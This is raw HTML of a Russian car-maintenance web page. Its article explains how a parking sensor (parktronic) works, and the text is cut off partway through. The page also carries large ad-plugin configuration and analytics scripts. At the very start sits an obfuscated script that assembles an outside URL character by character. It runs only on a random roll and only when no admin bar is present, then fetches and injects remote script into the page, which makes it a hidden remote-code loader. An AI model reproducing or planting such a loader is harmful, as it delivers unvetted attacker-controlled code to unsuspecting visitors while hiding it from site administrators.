e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-06-01">01.06.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>14 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2677" class="post-ratings"  data-nonce="871dfd94e4"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2677-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Что такое парктроник в автомобиле видео</h1><h2>Что такое парктроник в автомобиле</h2><p>В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он работает и как его установить своими руками. Если коротко, то парктроник или парковочный радар (в английской литературе Parking sensor) – это система датчиков с электронной системой оповещения, которая помогает водителю маневрировать в ограниченном пространстве. Если возникает опасность столкновения, то парктроник предупреждает водителя об этом с помощью звукового сигнала, а также выводит на дисплей расстояние до преграды.</p><h2>Как работает парктроник</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg" /></p><p>Принцип работы парковочного радара.</p><p>Датчики парковочного радара – это его «рабочие» чувствительные элементы, которые устанавливаются на заднем и переднем бампере. Датчики фиксируют препятствия на расстояниях от 2 м до 0,2 м, о чем и оповещают водителя посредством сигналов и вывода на дисплей.</p><p>Датчики парковочного радара работают при помощи ультразвуковых сигналов, которые отражаются от поверхностей вокруг автомобиля (кузова другой машины, пня, столба и пр.). Датчики фиксируют эти отраженные волны и передают информацию в электронный блок парктроника. В блоке информация обрабатывается (по длине волны рассчитывается расстояние до преграды), а затем выводится на шкалу в виде плашек, либо на дисплей в виде цифр. Одновременно подается звуковой сигнал с помощью встроенного бипера. Чем ближе расстояние до преграды, тем чаще подается звуковой сигнал. Если расстояние меньше 30 см, то он становится непрерывным.</p><p>Если препятствие находится в зоне возможного столкновения, то водитель слышит сигнал и может увидеть на дисплее парктроника расстояние до преграды в метрах или сантиметрах. Однако, при недостаточном количестве датчиков парктроник может «не заметить» предметы малой толщины, либо попавшие в «мертвую зону».</p><h2>Какой парктроник лучше выбрать</h2><p style="clear: both"><noscript><img decoding="async" 